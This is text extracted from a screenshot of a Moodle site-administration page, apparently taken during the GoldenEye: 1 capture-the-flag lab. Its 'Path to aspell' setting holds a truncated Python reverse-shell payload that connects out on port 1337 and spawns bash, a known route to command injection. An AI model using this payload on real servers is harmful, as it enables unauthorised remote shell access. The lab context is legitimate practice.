 1 2 3
GoldenEye: 1
2.2.3: Administration: Ser
2.2.3: Administration: Plu
2.2.3: Blogs: Add a new en
Online - Reverse Shell G
severnaya-station.com/gnocertdir/admin/settings.php
Kali Forums Kali NetHunter Exploit-DB Cross-site request for… Reverse Shell Generator Full TTYs | HackTricks …
GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
HTTP security
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Changes saved
System paths
GD version GD 2.x is installed Default: GD is not installed
gdversion
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change
Path to du /usr/bin/du ✔ Default: Empty
pathtodu
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for
Path to aspell 65",1337));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'A ✘ Default: Empty
aspellpath
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the
Path to dot Default: Empty
pathtodot
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the
Moodle.
Save changes